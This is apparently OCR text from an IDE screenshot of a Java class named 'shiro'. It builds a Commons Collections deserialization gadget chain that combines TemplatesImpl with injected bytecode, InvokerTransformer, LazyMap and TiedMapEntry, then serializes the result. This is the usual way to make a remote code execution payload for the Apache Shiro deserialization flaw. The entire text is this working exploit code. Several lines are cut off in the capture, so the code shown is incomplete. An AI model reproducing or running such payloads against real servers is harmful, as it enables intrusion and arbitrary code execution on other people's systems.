 shiro
CCsix.java × shiro.java × CConeone.java ×
_transletIndex × Cc W .* 0 项结果
13 public class shiro {
5 1 1
14
15 public static void main(String[] args) throws Exception{
16
17 //cc3
18 TemplatesImpl templates = new TemplatesImpl();
19 Class c = templates.getClass();
20 Field name = c.getDeclaredField( name: "_name");
21 name.setAccessible(true);
22 name.set(templates,"a");
23 Field clas = c.getDeclaredField( name: "_bytecodes");
24 clas.setAccessible(true);
25 byte[] testClassBytes = new byte[]{-54,-2,-70,-66,0,0,0,52,0,56,10,0,9,0,39,8,0,40,10,0,41,0,42,8,0,43,10,0,41,
26 byte[][] bytecodes = {testClassBytes};
27 clas.set(templates,bytecodes);
28
29 //cc2
30 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "newTransformer", paramTypes: null,
31
32
33 //cc6
34 Map a = new HashMap();
35 Map<Object,Object> lazyMap = LazyMap.decorate(a,new ConstantTransformer( constantToReturn: 1));
36 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,templates);
37 HashMap<Object,Object> hashMap = new HashMap<>();
38 hashMap.put(tiedMapEntry,"b");
39 lazyMap.remove(templates);
40 Class cc = LazyMap.class;
41 Field field = cc.getDeclaredField( name: "factory");
42 field.setAccessible(true);
43 field.set(lazyMap,invokerTransformer);
44
45 serialize(hashMap);
46